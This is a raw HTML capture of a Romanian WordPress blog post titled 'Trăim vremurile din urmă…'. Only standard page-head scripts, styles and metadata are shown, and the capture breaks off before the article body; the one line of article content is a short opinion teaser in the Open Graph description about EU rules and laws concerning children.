

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toniberbece.ro/traim-vremurile-din-urma/
body_size: 44249
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#0b76b2">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Trăim vremurile din urmă… &#8211; Toni Berbece</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Toni Berbece &raquo; Feed" href="https://toniberbece.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Toni Berbece &raquo; Comments Feed" href="https://toniberbece.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Toni Berbece &raquo; Trăim vremurile din urmă… Comments Feed" href="https://toniberbece.ro/traim-vremurile-din-urma/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toniberbece.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://toniberbece.ro/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://toniberbece.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://toniberbece.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css'  href='https://toniberbece.ro/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css'  href='https://toniberbece.ro/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css'  href='https://toniberbece.ro/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css'  href='https://toniberbece.ro/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://toniberbece.ro/wp-content/plugins/jetpack/css/jetpack.css?ver=10.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://toniberbece.ro/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://toniberbece.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://toniberbece.ro/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<script type='text/javascript' src='https://toniberbece.ro/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=5.9.12' id='sparkling-bootstrapjs-js'></script>
<script type='text/javascript' src='https://toniberbece.ro/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503' id='sparkling-functions-js'></script>
<link rel="https://api.w.org/" href="https://toniberbece.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://toniberbece.ro/wp-json/wp/v2/posts/3073" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toniberbece.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://toniberbece.ro/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://toniberbece.ro/traim-vremurile-din-urma/" />
<link rel='shortlink' href='https://wp.me/padt76-Nz' />
<link rel="alternate" type="application/json+oembed" href="https://toniberbece.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoniberbece.ro%2Ftraim-vremurile-din-urma%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://toniberbece.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoniberbece.ro%2Ftraim-vremurile-din-urma%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<style type='text/css'>img#wpstats{display:none}</style>
	<style type="text/css">.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #0b76b2;}.navbar-default .navbar-nav > li > a, .navbar-default .navbar-nav.sparkling-mobile-menu > li:hover > a, .navbar-default .navbar-nav.sparkling-mobile-menu > li:hover > .caret, .navbar-default .navbar-nav > li, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus { color: #ffffff;}@media (max-width: 767px){ .navbar-default .navbar-nav > li:hover > a, .navbar-default .navbar-nav > li:hover > .caret{ color: #ffffff!important ;} }.navbar-default .navbar-nav > li:hover > a, .navbar-default .navbar-nav > li:focus-within > a, .navbar-nav > li:hover > .caret, .navbar-nav > li:focus-within > .caret, .navbar-default .navbar-nav.sparkling-mobile-menu > li.open > a, .navbar-default .navbar-nav.sparkling-mobile-menu > li.open > .caret, .navbar-default .navbar-nav > li:hover, .navbar-default .navbar-nav > li:focus-within, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > .caret, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {color: #ff0000;}@media (max-width: 767px){ .navbar-default .navbar-nav > li.open > a, .navbar-default .navbar-nav > li.open > .caret { color: #ff0000 !important; } }#footer-area, .site-info, .site-info caption, #footer-area caption {color: #ffffff;}#footer-area {background-color: #2c3e50;}.site-info a, #footer-area a {color: #ffffff;}body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style><link rel="pingback" href="https://toniberbece.ro/xmlrpc.php">		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #ffffff;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f2f2; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Trăim vremurile din urmă…" />
<meta property="og:url" content="https://toniberbece.ro/traim-vremurile-din-urma/" />
<meta property="og:description" content="Trăim vremuri în care Europa salvează porcii din curțile românilor, cărora li se face poftă de șoric și jumări, însă “sacrifică si schilodesc” copii prin legi care le permit “minților bolnave” să a…" />
<meta property="article:published_time" content="2022-12-19T09:40:13+00:00" />
<meta property="article:modified_time" content="2022-12-19T11:04:25+00:00" />
<meta property="og:site_name" content="Toni Berbece" />
<meta property="og:image" content="https://toniberbece.ro/wp-content/uploads/2022/12/9970d25e-a502-4ea9-a4a0-ca3d7559fdd5.jpg" />
<meta property="og:image:width" content="1126" />
<meta property="og:image:height" content="1126" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Trăim vremurile din urmă…" />
<meta name="twitter:image" content="https://toniberbece.ro/wp-content/uploads/2022/12/9970d25e-a502-4ea9-a4a0-ca3d7559fdd5.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://toniberbece.ro/?custom-css=baaba29629" />
</head>

<body class="post-template-default single single-post postid-3073 single-format-standard custom-background">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" 